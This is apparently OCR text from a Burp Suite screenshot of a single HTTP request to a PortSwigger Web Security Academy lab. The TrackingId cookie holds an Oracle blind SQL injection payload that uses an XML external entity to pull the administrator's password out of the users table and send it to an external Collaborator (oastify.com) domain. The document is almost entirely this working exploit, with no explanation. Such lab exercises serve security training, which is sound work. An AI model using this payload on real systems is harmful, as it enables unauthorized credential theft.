 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0ad8000604f70ff4c00d761100320049.web-security-academy.net
3 Cookie: TrackingId=
yeVwEp3lZP9ipdkK'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UT
F-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+user
s+WHERE+username%3d'administrator')||'.br6rxl69yn0wcuanbv9gnoqhd8jz7qvf.oastify.com/">+%25r
emote%3b]>'),'/l')+FROM+dual--; session=0nzVsKjA7TvXT4qAEDOPiL1GZ7W70XmZ
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad8000604f70ff4c00d761100320049.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18